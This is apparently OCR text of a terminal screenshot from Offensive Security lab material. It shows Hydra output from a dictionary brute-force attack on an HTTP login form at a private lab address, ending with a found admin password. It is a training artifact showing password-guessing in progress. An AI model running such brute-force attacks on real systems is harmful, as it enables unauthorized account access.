 File Edit View Terminal Tabs Help
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "sebastian" - 263 of 14344399
[child 3] (0/0)
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "rebecca" - 264 of 14344399 [
child 1] (0/0)
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "jackie" - 265 of 14344399 [c
hild 9] (0/0)
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "spiderman" - 266 of 14344399
[child 13] (0/0)
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "christopher" - 267 of 143443
99 [child 4] (0/0)
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "karina" - 268 of 14344399 [c
hild 15] (0/0)
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "johnny" - 269 of 14344399 [c
hild 7] (0/0)
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "hotmail" - 270 of 14344399 [
child 8] (0/0)
[ATTEMPT] target 10.11.0.22 - login "admin" - pass "0123456789" - 271 of 1434439
9 [child 11] (0/0)
[80][http-post-form] host: 10.11.0.22 login: admin password: crystal
[STATUS] attack finished for 10.11.0.22 (valid pair found)
Copyright (c) Offensive Security
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-08-22 11:40:
15